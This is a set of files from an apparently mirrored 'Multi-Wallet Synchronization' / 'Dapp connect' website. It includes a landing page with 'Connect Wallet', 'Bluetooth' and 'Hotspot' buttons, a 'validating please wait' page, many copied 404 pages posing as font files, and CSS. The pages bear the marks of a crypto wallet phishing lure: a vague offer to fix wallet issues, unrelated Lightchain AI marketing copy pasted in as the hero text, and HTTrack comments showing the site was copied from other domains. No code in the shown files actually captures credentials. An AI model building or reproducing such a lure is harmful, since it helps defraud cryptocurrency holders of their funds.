
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link data-react-helmet="true" rel="shortcut icon" href="img/ico.jpg">
<meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
<meta data-react-helmet="true" name="theme-color" content="#ffffff">
<meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
<meta data-react-helmet="true" name="twitter:site" content="sync-wallet">
<meta data-react-helmet="true" name="twitter:title" content>
<meta data-react-helmet="true" name="og:title" content="Click Here">
<meta data-react-helmet="true" name="og:type" content="website">
<meta data-react-helmet="true" name="og:url" content="#">
<meta data-react-helmet="true" name="og:image" content="#">
<meta data-react-helmet="true" name="og:site_name" content="Synchronization">
<title>Multi-Wallet Syncronization - We are here to help you resolve your crypto related issues</title>
<link rel="stylesheet" href="/assets/cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.css">
</link>
<link rel="shortcut icon" type="image/png" href="assets/img/favicon.png" />
<link rel="stylesheet" href="assets/css/bootstrap.min.css">
<link rel="stylesheet" href="assets/css/owl.carousel.css">
<link rel="stylesheet" href="assets/css/owl.theme.default.css">
<link rel="stylesheet" href="assets/css/remixicon.css">
<link rel="stylesheet" href="assets/css/fonts.css">
<link rel="stylesheet" href="assets/css/app.css">
<link rel="stylesheet" id="stm-stmicons-css" href="assets/css/stmicons.css" type="text/css" media="all" />
<link href="assets/css/select2.min.css" rel="stylesheet" />
<link href="assets/css/toastr.min.css" rel="stylesheet" />

<script src="/assets/code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="/assets/cdn.jsdelivr.net/npm/popper.js%401.12.9/dist/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="/assets/cdn.jsdelivr.net/npm/bootstrap%404.0.0/dist/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<style>

</style>
</head>
<body>
<div style="height:40px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:40px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
<div style="height:40px; padding:0px; margin:0px; width: 100%;">
    <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe>
</div>
</div>
<div class="hero2-main">
<div class="container-fluid">
<div class="row row-custom">
<div class="col-lg-5 col-content-otr">
<div class="col-content-inr">
<h1 class="heading heading-h1">Blockchain Synchronization</h1>
<p class="desc heading-L">Lightchain AI introduces Proof of Intelligence (PoI), a revolutionary consensus mechanism designed to reward nodes for performing valuable AI computations, such as model training, inference, and optimization tasks. Unlike traditional consensus mechanisms such as Proof of Work (PoW) or Proof of Stake (PoS), PoI incentivizes meaningful contributions to AI development while maintaining network security

<div class="action">
<a href="app/index.html" class="btn-primary-1 btn-hero heading-SB">Connect Wallet</a>
<a href="app/index.html" class="btn-primary-1 btn-hero heading-SB">Bluetooth</a>
<a href="app/index.html" class="btn-primary-1 btn-hero heading-SB">Hotspot</a>
<div class="btn-hero heading-SB" id="slect-main">
</div>
</div>
</div>
</div>
</div>
<img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
</div>
</div>
<div class="how-it-work-main">
<div class="container-fluid">
<div class="wrapper">
<div class="tab-otr">
</file>

<file: app/validate.html>
<!DOCTYPE html>
<html lang="en">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>Dapp connect</title>
    <meta content="" name="description">

    <meta content="" name="keywords">

    <!-- Favicons -->
    <link href="assets/img/logo.png" rel="icon">
    <link href="assets/img/logo.png" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Nunito:300,300i,400,400i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="assets/vendor/aos/aos.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="assets/vendor/remixicon/remixicon.css" rel="stylesheet">
    <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">

    <!-- Template Main CSS File -->
    <link href="assets/css/style.css" rel="stylesheet">

    
</head>

<body style="background-color: #ffffff;">

    
    
    <section id="hero" class="">

        <center>
            <p style="color:black">validating please wait...</p>
            <img src="assets/img/Qr.png" alt="Validating" srcset="" style="text-align: center; display: block;">
        </center>

    </section>
    
</body>

</html>
</file>

<file: app/asset/font/fa-brands-400.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-brands-400d41dd41dd41dd41dd41d.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-400d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-400d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-brands-401.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-brands-402.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-brands-403.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-brands-404.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-duotone-900.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-duotone-900d41dd41dd41dd41dd41d.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-900d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-900d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-duotone-901.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: app/asset/font/fa-duotone-902.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>
<file: assets/css/fonts.css>
@font-face{font-family:montserrat-bold;src:url(Montserrat-Bold.eot);src:url(Montserrat-Boldd41d.eot) format('embedded-opentype'),url(Montserrat-Bold.woff) format('woff2'),url(Montserrat-Bold.woff) format('woff'),url(Montserrat-Bold.ttf) format('truetype'),url(Montserrat-Bold.svg) format('svg'),url(Montserrat-Bold.otf) format('otf')}@font-face{font-family:poppins-bold;src:url(Poppins-Bold.eot);src:url(Poppins-Boldd41d.eot) format('embedded-opentype'),url(Poppins-Bold.woff) format('woff2'),url(Poppins-Bold.woff) format('woff'),url(Poppins-Bold.ttf) format('truetype'),url(Poppins-Bold.svg) format('svg'),url(Poppins-Bold.otf) format('otf')}@font-face{font-family:poppins-medium;src:url(Poppins-Medium.eot);src:url(Poppins-Mediumd41d.eot) format('embedded-opentype'),url(Poppins-Medium.woff) format('woff2'),url(Poppins-Medium.woff) format('woff'),url(Poppins-Medium.ttf) format('truetype'),url(Poppins-Medium.svg) format('svg'),url(Poppins-Medium.otf) format('otf')}@font-face{font-family:poppins-regular;src:url(Poppins-Regular.eot);src:url(Poppins-Regulard41d.eot) format('embedded-opentype'),url(Poppins-Regular.otf) format('otf'),url(Poppins-Regular.svg) format('svg'),url(Poppins-Regular.ttf) format('truetype'),url(Poppins-Regular.woff) format('woff'),url(Poppins-Regular.woff) format('woff2')}
</file>
<file: assets/css/app.css>
.Loader {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #091830;
    overflow: hidden;
    transition: ease .5s;
    z-index: 99999
}

.Loader.hidden {
    -webkit-animation: fadeOutt 1s;
    animation: fadeOutt 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    overflow-y: visible
}

@-webkit-keyframes fadeOutt {
    100% {
        visibility: hidden;
        opacity: 0
    }
}

@keyframes fadeOutt {
    100% {
        visibility: hidden;
        opacity: 0
    }
}

.spinnerPairHolder {
    display: grid;
    position: absolute;
    width: 300px;
    height: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 9999;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr
}

@media(max-width: 991px) {
    .spinnerPairHolder {
        width:200px
    }
}

.spinnerPairHolder .spinnerPair {
    position: relative;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 0;
    left: 50%;
    border-radius: 999px;
    transform: translateX(-50%);
    -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
    animation: loaderBallsSpin 2s infinite ease-in-out
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
    background-image: linear-gradient(to top right,#222F45 15%,#019DEA)
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
    -webkit-animation-delay: .6s;
    animation-delay: .6s
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
    -webkit-animation-delay: .8s;
    animation-delay: .8s
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
    background-image: linear-gradient(to top right,#019DEA 15%,#222F45)
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
    -webkit-animation-delay: 1s;
    animation-delay: 1s
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
    -webkit-animation-delay: 1.4s;
    animation-delay: 1.4s
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
    -webkit-animation-delay: 1.6s;
    animation-delay: 1.6s
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
    -webkit-animation-delay: 1.8s;
    animation-delay: 1.8s
}

@-webkit-keyframes loaderBallsSpin {
    0% {
        top: 0%;
        z-index: 2
    }

    25% {
        transform: translateX(-50%) scale(1.2,1.2)
    }

    50% {
        top: calc(100% - 25px)
    }

    75% {
        transform: translateX(-50%) scale(.8,.8)
    }

    100% {
        top: 0%;
        z-index: 1
    }
}

@keyframes loaderBallsSpin {
    0% {
        top: 0%;
        z-index: 2
    }

    25% {
        transform: translateX(-50%) scale(1.2,1.2)
    }
